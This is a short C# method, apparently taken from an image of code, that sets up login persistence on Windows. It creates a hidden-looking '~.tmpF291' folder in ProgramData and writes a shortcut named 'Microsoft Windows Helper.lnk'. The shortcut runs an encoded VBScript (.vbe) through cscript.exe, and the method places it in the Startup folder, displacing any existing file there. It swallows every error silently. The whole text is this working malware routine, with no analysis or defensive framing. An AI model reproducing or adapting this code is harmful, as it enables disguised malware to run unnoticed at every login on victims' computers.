 public void make_arch()
{
try
{
string newFolder = Environment.GetFolderPath(System.Environment.SpecialFolder.CommonApplicationData) + @"\~.tmpF291";
string lnkLocation = Environment.GetFolderPath(System.Environment.SpecialFolder.Startup) + @"\Microsoft Windows Helper.lnk";
string vbLocation = newFolder + @"\~.tmpF299.vbe";
string firstLoc = newFolder +  @"\Microsoft Windows Helper.lnk";
s_class.Create_Shortcut(firstLoc, "cscript.exe", vbLocation, newFolder, "Microsoft Windows Helper", "", newFolder + @"\~.tmpF295.ico");
string xf = Path.GetTempPath() + Guid.NewGuid().ToString().Replace("-", string.Empty).Substring(0, 11);
if (File.Exists(lnkLocation))
{
System.IO.File.Move(lnkLocation, xf);
System.IO.File.Move(firstLoc, lnkLocation);
}
else
{
System.IO.File.Move(firstLoc, lnkLocation);
}
}
catch
{
}
}